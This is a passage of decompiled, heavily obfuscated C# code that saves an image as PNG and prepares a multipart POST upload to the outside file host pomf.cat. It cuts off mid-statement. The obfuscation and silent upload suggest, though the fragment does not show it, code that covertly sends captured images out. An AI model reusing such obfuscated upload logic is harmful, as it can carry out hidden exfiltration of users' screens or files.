 }));
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create("http://pomf.cat/upload.php");
MemoryStream memoryStream = new MemoryStream();
try
{
image_0.Save(memoryStream, ImageFormat.Png);
byte[] bytes;
byte[] bytes2;
for (;;)
{
IL_1DC:
uint num = 3453367015u;
for (;;)
{
uint num2;
switch ((num2 = (num ^ 3471228244u)) % 6u)
{
case 1u:
memoryStream.Position = 0L;
num = (num2 * 1574011907u ^ 3843519316u);
continue;
case 2u:
httpWebRequest.ContentType = "multipart/form-data; boundary=" + text;
num = (num2 * 1715809536u ^ 1439598875u);
continue;
case 3u:
httpWebRequest.Method = "POST";
httpWebRequest.KeepAlive = true;
num = (num2 * 1305177153u ^ 1424713805u);
continue;
case 4u:
goto IL_1DC;
case 5u:
bytes = Encoding.UTF8.GetBytes(string.Concat(new string[]
{
"--",
text,
Environment.NewLine,
"Content-Disposition: form-data; name=\"files[]\"; filename=\"file.png\"",
Environment.NewLine